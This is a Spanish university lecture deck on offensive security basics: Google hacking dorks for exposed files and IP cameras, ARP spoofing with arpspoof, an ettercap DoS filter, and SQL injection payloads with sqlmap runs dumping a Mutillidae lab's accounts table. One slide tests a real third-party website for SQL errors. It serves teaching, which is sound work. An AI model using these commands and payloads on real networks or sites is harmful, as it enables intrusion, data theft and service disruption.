Slide 1



Slide 2

Google Hacking
Es la utilización de operadores de búsqueda para filtrar la información.
Se pueden buscar vulnerabilidades de seguridad.
UTNFra – Arquitectura y Sistemas Operativos

Slide 3
Google Hacking
La sintaxis básica de los mismos es “opeador:tèrmino-a-buscar” (sin más comillas). Al utilizar operadores, debemos tener en cuenta lo siguiente :
No debe haber espacios entre el operador, los dos punto y el término a buscar.
Violar la sintaxis puede producir resultados diferentes a los deseados.
Si el término a buscar va a ser una frase, debemos encerrarla entre comillas.
No todos los operadores puede combinarse con otros.
UTNFra – Arquitectura y Sistemas Operativos

Slide 4
Google Hacking
Búsqueda de frases (“”) -> esto realiza una consulta exacta.
Ej.: “Sistemas Operativos GNU/Linux”
Búsqueda de Palabras (“”) -> utiliza sinónimos de forma automática,
Ej.: “antivirus”
Buscar dentro de un sitio web (site:) -> permite especificar que los resultados de búsqueda procedan de un sitio web determinado.
Ej.: aerolíneas site:clarin.com
UTNFra – Arquitectura y Sistemas Operativos

Slide 5

Google Hacking
UTNFra – Arquitectura y Sistemas Operativos

Slide 6

Google Hacking
UTNFra – Arquitectura y Sistemas Operativos

Slide 7

Google Hacking
UTNFra – Arquitectura y Sistemas Operativos

Slide 8
Google Hacking
Buscar dentro de la URL (inurl:) -> con el operador ‘inurl’ podremos limitar los resultados en las url que contengan cierto texto.
Ej.: default password inurl:’login.php’
Buscar por tipo de archivo (filetype:) -> nos permite realizar búsquedas por tipo de archivo (no solo indexa contenido html, sino que también indexa los archivos descargables, como pdf, doc, xls, etc).
NOTA: El operador “ext” cumple la misma función que “filetype”
Ej.: filetype:pdf
EJ.: ethical hacking ext:pdf
UTNFra – Arquitectura y Sistemas Operativos

Slide 9
Google Hacking
Búsqueda por título (intitle:) -> busca en el título de una página web.
Ej.: intitle:aerolíneas
Búsqueda de enlaces (link:) -> nos permite buscar sitios que tengan el enlace al sitio que nosotros especifiquemos.
Ej.: link:aerolineas.com.ar
NOTA: No se puede utilizar el operador link con otros operadores.
UTNFra – Arquitectura y Sistemas Operativos

Slide 10
Google Hacking
Búsqueda dentro de la caché (cache:) -> Google mantiene copias de las páginas a las que han tenido acceso a través de su motor de búsqueda.
Ej.: cache:www.portantier.com
Mantiene un cache de la ultima vez que accedió google.
Términos que deseamos exlcuir(-) -> si incluimos este signo – delante de una palabra, esta indicando que no queremos que aparezcan páginas que contengan ese término.
* Ej.: antivirus -software
UTNFra – Arquitectura y Sistemas Operativos

Slide 11
Google Hacking
Rellenar espacio en blanco (*) -> si incluimos un * en una consulta, estaremos indicando a Google que intente considerar ese símbolo como un marcador de posición de términos desconocidos y que, a continuación busque los mejores resultados.
Ej.: el presidente voto * la ley
El operador OR -> una o varias palabas en los resultados de búsqueda, debe especificarse el operador “OR” en mayúscula, este operador se puede sustituir por el (|).
Ej.: Linux OR Windows
Ej.: Linux | Windows
UTNFra – Arquitectura y Sistemas Operativos

Slide 12
Google Hacking
Buscar archivos confidenciales
site:*.com ext:sql
site:*.com.ar inurl:public_html
index of intitle:/ ext:pdf
inurl:"/wp-content" site:*.gob.ar
Intitle:index.of -> el punto (.) es un comodín que puede ser
remplazado por cualquier carácter.
Intitle:index.of "parent directory“
Intitle:index.of.admin
UTNFra – Arquitectura y Sistemas Operativos

Slide 13
Google Hacking
Busqueda de servicios
“Apache/” intitle:index.of
“Apache/1.1" intitle:index.of
"ftp" intitle:index.of
Cámaras IP
inurl:/view.shtml
inurl:ViewerFrame?Mode=
inurl:axis-cgi/jpg
intitle:axis intile:”video server”
UTNFra – Arquitectura y Sistemas Operativos

Slide 14
Google Hacking Database
Es una técnica en informática que utiliza operadores para filtrar información en el buscador de Google. Además podemos encontrar otras aplicaciones de agujeros de seguridad en la configuración y el código informático que se utilizan en las páginas web.
Se actualiza constantemente.
UTNFra – Arquitectura y Sistemas Operativos

Slide 15
Google Hacking Database
https://www.exploit-db.com
UTNFra – Arquitectura y Sistemas Operativos

Slide 16
Bing Hacking
Búsqueda por contenido (contains:) -> busca por contenidos.
Ej.: contains:aerolineas
Búsqueda de tipo de archivo (filetype:) -> busca por tipo de archivo.
Ej.: filetype:pdf
Búsqueda de tipo ip (IP:) -> nos muestra en una ip pública cuantos dominios comparten el servidor público.
Ej.: nslookup www.taringa.net
Ej.: ip:104.16.252.64
UTNFra – Arquitectura y Sistemas Operativos

Slide 17

Protocolo ARP
El protocolo de resolución de nombres (ARP, del ingles Address Resolution Protocol ), es un protocolo de comunicación de la capa de enlace de datos del modelo OSI. Dicho protocolo se encarga de encontrar la dirección de hardware (Ethernet MAC) que corresponde a una dirección IP determinada.
UTNFra – Arquitectura y Sistemas Operativos

Slide 18
Protocolo ARP
Funcionamiento de arp:
Supongamos que queremos realizar un ping desde el equipo A al equipo B.
# ping 192.168.1.11
UTNFra – Arquitectura y Sistemas Operativos

Slide 19

Protocolo ARP
UTNFra – Arquitectura y Sistemas Operativos

Slide 20
Protocolo ARP
Funcionamiento de arp:
Lo que hace es enviar un paquete ARP broadcast preguntando quien es la ip 192.168.1.11, dentro del paquete de envió manda como source address la mac 10:f0:05:14:dd:7c y como source destino FF:FF:FF:FF:FF:FF de esta forma manda un paquete broadcast, sender ip 192.168.1.108 y target ip 192.168.1.11.
UTNFra – Arquitectura y Sistemas Operativos

Slide 21

Protocolo ARP
UTNFra – Arquitectura y Sistemas Operativos

Slide 22
Protocolo ARP
Funcionamiento de arp:
Una vez encontrado la dirección IP, manda un paquete unicast, vemos que mediante el comando arp -n, tenemos la tabla de cache de resolución.
UTNFra – Arquitectura y Sistemas Operativos

Slide 23
Protocolo ARP
Funcionamiento de arp:
# arp –n
Dirección TipoHW DirecciónHW Indic Máscara Interfaz
192.168.1.206 ether 08:00:27:44:f1:23 C wlp2s0
gateway ether e8:de:27:fb:a6:45 C wlp2s0
192.168.1.111 (incompleto) wlp2s0
192.168.1.11 ether 00:24:21:0a:d6:0e C wlp2s0
UTNFra – Arquitectura y Sistemas Operativos

Slide 24

d0f7c5ba4f2f2ed16f2a714332633ad5
Protocolo ARP
UTNFra – Arquitectura y Sistemas Operativos

Slide 25

d0f7c5ba4f2f2ed16f2a714332633ad5
Protocolo ARP
Funcionamiento de arp:
Luego de este paquete, se espera que este equipo responda con un mensaje (ARP reply) con la dirección Ethernet que le corresponde.
UTNFra – Arquitectura y Sistemas Operativos

Slide 26
Protocolo ARP
Funcionamiento de arp:
Cada máquina mantiene una caché con las direcciones IP traducidas para reducir el retardo y la carga. Si no tuviera esta tabla, tendríamos una tormenta de broadcast. Como vimos esta tabla de ARP (cache arp) contiene su dirección IP y dirección MAC. Esta tabla se encuentra en la memoria RAM y tiene un temporizador que luego desaparece dicha información.
UTNFra – Arquitectura y Sistemas Operativos

Slide 27
d0f7c5ba4f2f2ed16f2a714332633ad5
Protocolo ARP
Explicación de ataque ARP Spoofing:
La explotación de este tipo lo que hace es enviar paquetes falsos ARP (falsificados, o spoofed) a la Ethernet, la finalidad de esto es asociar la dirección MAC del atacante con la dirección IP de otro nodo (el nodo atacado), como por ejemplo la puerta de enlace predeterminado (gateway) en nuestro caso es la IP 192.168.1.1.
UTNFra – Arquitectura y Sistemas Operativos

Slide 28

Protocolo ARP
UTNFra – Arquitectura y Sistemas Operativos

Slide 29
d0f7c5ba4f2f2ed16f2a714332633ad5
Protocolo ARP
Explicación de ataque ARP Spoofing:
El equipo A hace un ARP REQUEST, hacia una url de internet, por lo que pasa por el gateway por defecto que es la IP 192.168.1.1, le indica que su IP es 192.168.108 y su MAC es E8:DE:27:FB:A6:45.
El gateway escucha la petición le responde indicando que su IP es 192.168.1.1 y su MAC es 08:00:27:97:DE:BD.
UTNFra – Arquitectura y Sistemas Operativos

Slide 30
Protocolo ARP
Explicación de ataque ARP Spoofing:
3. El equipo A recibe la respuesta del gateway, pero antes que pueda actualizar su tabla de ARP (cache), ahí donde interviene el atacante para entrar en acción.
4. Donde el atacante le dice al equipo A, que es la IP 192.168.1.113 y su MAC es 10:f0:05:14:dd:7c.
UTNFra – Arquitectura y Sistemas Operativos

Slide 31

Protocolo ARP
Explicación de ataque ARP Spoofing:
Lo que hace el atacante es enviar una respuesta falta ARP REPLY envenenando al la tabla ARP del equipo A.
UTNFra – Arquitectura y Sistemas Operativos

Slide 32
Protocolo ARP
Explicación de ataque ARP Spoofing:
Habilitamos el enrutamiento en GNU/Linux :
# echo 1 > /proc/sys/net/ipv4/ip_forward
Mediante el programa arpspoof que se encuentra dentro del paquete dsniff realizamos lo siguiente:
# arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1
-i : le indicamos la placa de red de salida del atacante.
-t : dirección ip de la victima y ip del gateway.
UTNFra – Arquitectura y Sistemas Operativos

Slide 33

d0f7c5ba4f2f2ed16f2a714332633ad5
Protocolo ARP
Explicación de ataque ARP Spoofing:
De esta forma empieza a envenenar la tabla ARP de la victima.
UTNFra – Arquitectura y Sistemas Operativos

Slide 34

Protocolo ARP
Explicación de ataque ARP Spoofing:
En la tabla ARP de la victima, vemos que la MAC es la del atacante.
UTNFra – Arquitectura y Sistemas Operativos

Slide 35
Protocolo ARP
Explicación de ataque ARP Dos (Denegación de Servicios):
Esto nos permite como objetivo hacer un denegación de servicio (DoS) sobre un equipo determinado, para esto vamos a utilizar la herramienta ettercap.
Creamos el archivo en /usr/share/ettercap llamado dos.elt, con siguiente contenido :
if ( ip.src == '192.168.1.113' || ip.dst == '192.168.1.113' )
{
drop();
kill();
msg("Packet Dropper\n");
}
UTNFra – Arquitectura y Sistemas Operativos

Slide 36
Protocolo ARP
Explicación de ataque ARP Dos (Denegación de Servicios):
2) Luego de eso lo compilamos:
# etterfilter dos.elt -o dos.ef
3) Ejecuto el comando ettercap desde la consola.
# ettercap -T -i wlp2s0 -F /usr/share/ettercap/dos.ef -M arp:remote /192.168.1.113// /192.168.1.1//
UTNFra – Arquitectura y Sistemas Operativos

Slide 37

SQL Inyección
Es un método de infiltración de código intruso que se vale de una vulnerabilidad informática presente en una aplicación en el nivel de validación de las entradas para realizar operaciones sobre una base de datos.
El origen de la vulnerabilidad radica en el incorrecto chequeo o filtrado de las variables utilizadas en un programa que contiene, o bien genera, código SQL. Es, de hecho, un error de una clase más general de vulnerabilidades que puede ocurrir en cualquier lenguaje de programación o script que esté embebido dentro de otro.
Se conoce como Inyección SQL, indistintamente, al tipo de vulnerabilidad, al método de infiltración, al hecho de incrustar código SQL intruso y a la porción de código incrustado.
https://es.wikipedia.org/wiki/Inyecci%C3%B3n_SQL
UTNFra – Arquitectura y Sistemas Operativos

Slide 38

SQL Inyección
UTNFra – Arquitectura y Sistemas Operativos

Slide 39
SQL Inyección
Ejemplo:
consulta= "SELECT * FROM usuarios WHERE nombre = '" + nombreUsuario + "';“
Si el operador escribe un nombre, por ejemplo "Alicia", nada anormal sucederá, la aplicación generaría una sentencia SQL similar a la siguiente, que es perfectamente correcta, en donde se seleccionarían todos los registros con el nombre "Alicia" en la base de datos:
UTNFra – Arquitectura y Sistemas Operativos

Slide 40
SQL Inyección
Ejemplo:
Pero si un operador malintencionado escribe como nombre de usuario a consultar:
Alicia'; DROP TABLE usuarios; SELECT * FROM datos WHERE nombre LIKE '%
, se generaría la siguiente consulta SQL:
SELECT * FROM usuarios WHERE nombre = 'Alicia'; DROP TABLE usuarios; SELECT * FROM datos WHERE nombre LIKE '%';
UTNFra – Arquitectura y Sistemas Operativos

Slide 41
SQL Inyección
Parámetros que se utilizan:
‘
“
OR
AND
-1
OR 1=1
UTNFra – Arquitectura y Sistemas Operativos

Slide 42
SQL Inyección
Buscando url:
Utilizar como navegador Firefox.
www.google.com.ar
inurl php id=1
Ejemplo : http://www.tunesoman.com/product.php?id=1’
Error: SELECT * FROM `category` WHERE is_active='1' AND id =1\' You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
UTNFra – Arquitectura y Sistemas Operativos

Slide 43
SQL Inyección
Herramienta:
http://www.hackplayers.com/2008/08/herramientas-sql-injection.html
Nosotros vamos a utilizar sqlmap (http://sqlmap.org).
UTNFra – Arquitectura y Sistemas Operativos

Slide 44
SQL Inyección
Simuladores de aplicaciones web:
dvwa -> http://www.dvwa.co.uk/
mutilidae -> https://sourceforge.net/projects/mutillidae/
https://securitythoughts.wordpress.com/2010/03/22/vulnerable-web-applications-for-learning/
UTNFra – Arquitectura y Sistemas Operativos

Slide 45
SQL Inyección
Vamos a utilizar mutilidae como simulador en máquina virtual para poder ser controlada.
http://192.168.1.228/mutilidae
NOTA: Usar Mozilla Firefox
UTNFra – Arquitectura y Sistemas Operativos

Slide 46
SQL Inyección
Ingresamos cualquier usuario por ejemplo x y password x. En el navegador como GET nos aparece lo siguiente :
http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details
Donde reemplazamos username=x por el valor username=-1’
http://192.168.1.228/mutilidae
NOTA: Usar Mozilla Firefox
UTNFra – Arquitectura y Sistemas Operativos

Slide 47

SQL Inyección
Vemos que nos aparece el siguiente error:
Esto nos indica que nos da un error de SQL, justo lo que necesitamos para realizar SQL Inyección.
UTNFra – Arquitectura y Sistemas Operativos

Slide 48
SQL Inyección
Mediante la herramienta sqlmap procedemos a analizar nuestra vulnerabilidad.
./sqlmap.py –u “http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details” --dbs
UTNFra – Arquitectura y Sistemas Operativos

Slide 49
SQL Inyección
De esta forma nos devuelve las bases de datos que contiene MySQL.
…
available databases [5]:
[*] information_schema
[*] mysql
[*] nowasp -> Las que nos interesa.
[*] performance_schema
[*] sys
…
UTNFra – Arquitectura y Sistemas Operativos

Slide 50
SQL Inyección
Una vez que tenemos la base de datos que nos interesa, vamos a traer las tablas.
./sqlmap.py –u “http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details” --tables –D nowasp
UTNFra – Arquitectura y Sistemas Operativos

Slide 51
SQL Inyección
De esta forma nos devuelve las bases de datos que contiene MySQL.
Database: nowasp
[13 tables]
+-----------------------------------+
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| user_poll_results |
| youTubeVideos |
+------------------------------------+
UTNFra – Arquitectura y Sistemas Operativos

Slide 52
SQL Inyección
Ahora podemos traer las columnas de una tabla determinada.
./sqlmap.py –u “http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details” --columns –D nowasp –T accounts
UTNFra – Arquitectura y Sistemas Operativos

Slide 53
SQL Inyección
De esta forma nos devuelve las columnas.
Database: nowasp
Table: accounts
[7 columns]
+------------------+--------------+
| Column | Type |
+------------------+--------------+
| cid | int(11) |
| firstname | text |
| is_admin | varchar(5)|
| lastname | text |
| mysignature | text |
| password | text |
| username | text |
+------------------+--------------+
UTNFra – Arquitectura y Sistemas Operativos

Slide 54
SQL Inyección
Por ultimo vamos a realizar un dump de los datos.
./sqlmap.py –u “http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details” --dump –D nowasp –T accounts
UTNFra – Arquitectura y Sistemas Operativos

Slide 55
SQL Inyección
De esta forma nos devuelve las columnas.
Database: nowasp
Table: accounts
[23 entries]
+-----+---------------+------------------+-------------+---------------------+--------------+------------------------------------+
| cid | username | lastname | is_admin | password | firstname | mysignature |
+-----+---------------+------------------+-------------+---------------------+--------------+------------------------------------+
| 1 | admin | Administrator | TRUE | adminpass | System | g0t r00t? |
| 2 | adrian | Crenshaw | TRUE | somepassword | Adrian | Zombie Films Rock! |
| 3 | john | Pentest | FALSE | monkey | John | I like the smell of confunk |
| 4 | jeremy | Druin | FALSE | password | Jeremy | d1373 1337 speak |
| 5 | bryce | Galbraith | FALSE | password | Bryce | I Love SANS |
| 6 | samurai | WTF | FALSE | samurai | Samurai | Carving fools |
| 7 | jim | Rome | FALSE | password | Jim | Rome is burning |
…
UTNFra – Arquitectura y Sistemas Operativos

Slide 56

GRACIAS !!!!!!
UTNFra – Arquitectura y Sistemas Operativos

